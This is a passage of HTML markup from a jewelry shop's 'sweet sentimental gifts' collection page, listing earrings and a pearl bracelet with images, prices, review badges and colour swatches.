//stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=700 700w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=750 750w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=800 800w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=850 850w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=900 900w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=950 950w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=150 150w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=200 200w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=240 240w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=280 280w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=300 300w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=360 360w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=400 400w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=450 450w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=500 500w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=550 550w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=600 600w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=650 650w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=700 700w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=750 750w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=800 800w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=850 850w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=900 900w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=950 950w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_PurpleAster-807692.jpg?v=1628197993&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/flower-stud-earrings-aster"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/flower-stud-earrings-aster"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/flower-stud-earrings-aster">Flower Stud Earrings, Aster</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$40.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: purplewithsilver;"
      aria-label="color Purple with Silver"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: turquoisewithsilver;"
      aria-label="color Turquoise with Silver"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/chunky-pearl-bracelet" aria-label="Chunky Pearl Bracelet"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="silver chunky pearl bracelet" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=150 150w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=200 200w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=240 240w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=280 280w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=300 300w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=360 360w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=400 400w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=450 450w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=500 500w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=550 550w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=600 600w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=650 650w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=700 700w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=750 750w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=800 800w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=850 850w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=900 900w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=950 950w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/chunkypearlsilverbracelet-641167.jpg?v=1715666552&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=150 150w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=200 200w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=240 240w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=280 280w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=300 300w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=360 360w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=400 400w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=450 450w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=500 500w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=550 550w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=600 600w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=650 650w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=700 700w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=750 750w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=800 800w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=850 850w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=900 900w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=950 950w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/Stefanie_Wolf_Designs_Hawaii_2022_BTP_385_9dfd89d9-ad83-4120-8bfc-7c0d2c2d0e62-436688.jpg?v=1715659596&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/chunky-pearl-bracelet"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/chunky-pearl-bracelet"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/chunky-pearl-bracelet">Chunky Pearl Bracelet</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$59.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #E6EAED;"
      aria-label="color Silver/Gray"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: gold/white;"
      aria-label="color Gold/White"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/large-freshwater-pearl-stud-earrings" aria-label="Freshwater Pearl Stud Earrings, Large, 10mm, Sterling Silver"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Freshwater Pearl Stud Earrings, Large, 10mm, Sterling Silver" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=150 150w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=200 200w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=240 240w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=280 280w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=300 300w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=360 360w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=400 400w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=450 450w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=500 500w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=550 550w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=600 600w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=650 650w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=700 700w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=750 750w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=800 800w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=850 850w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=900 900w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=950 950w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/pearl_studs.jpg?v=1763147555&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=150 150w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=200 200w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=240 240w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=280 280w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=300 300w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=360 360w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=400 400w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=450 450w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=500 500w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=550 550w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=600 600w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=650 650w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=700 700w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=750 750w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=800 800w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=850 850w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=900 900w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=950 950w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/10mm_pearl_studs.jpg?v=1763147556&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/large-freshwater-pearl-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/large-freshwater-pearl-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/large-freshwater-pearl-stud-earrings">Freshwater Pearl Stud Earrings, Large, 10mm, Sterling Silver</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$59.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            4 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="color White"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #E6EAED;"
      aria-label="color Silver"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #2c5267;"
      aria-label="color Peacock"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/medium-freshwater-pearl-stud-earrings" aria-label="Freshwater Pearl Stud Earrings, Medium, 8mm, Sterling"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Pair of pearl 8mm white freshwater stud 
earrings on a white background" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
